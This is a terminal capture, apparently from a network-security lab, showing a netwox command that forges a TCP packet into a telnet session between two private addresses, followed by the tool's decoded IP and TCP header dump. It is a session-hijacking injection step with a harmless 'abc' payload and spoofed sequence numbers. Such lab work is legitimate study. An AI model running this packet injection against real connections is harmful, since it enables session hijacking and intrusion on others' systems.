 # abc
┌──(root💀Claymore)-[/home/renyuanzhe/下载/shijack]
└─# sudo netwox 40 --ip4-offsetfrag 0 --ip4-ttl 64 --ip4-protocol 6 --ip4-src 192.168.43.138 --ip4-dst 192.168.43.247 --tcp-src 36946 --tcp-dst 23 --tcp-seqnum 2477290558 --tcp-acknum 933043458 --tcp-ack --tcp-psh --tcp-window 128 --tcp
-data "616263"
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x002B=43___________|
|              id               |r|D|M|       offsetfrag        |
|_________0xCE3B=52795__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x40=64____|____0x06=6_____|____________0xD3BF_____________|
|                            source                             |
|________________________192.168.43.138_________________________|
|                          destination                          |
|________________________192.168.43.247_________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0x9052=36946__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0x93A8743E=2477290558_____________________|
|                            acknum                             |
|_____________________0x379D1D02=933043458______________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|1|0|0|0|__________0x0080=128___________|
|           checksum            |            urgptr             |
|__________0x2525=9509__________|___________0x0000=0____________|
61 62 63                                            # abc
┌──(root💀Claymore)-[/home/renyuanzhe/下载/shijack]
└─#
Close
Help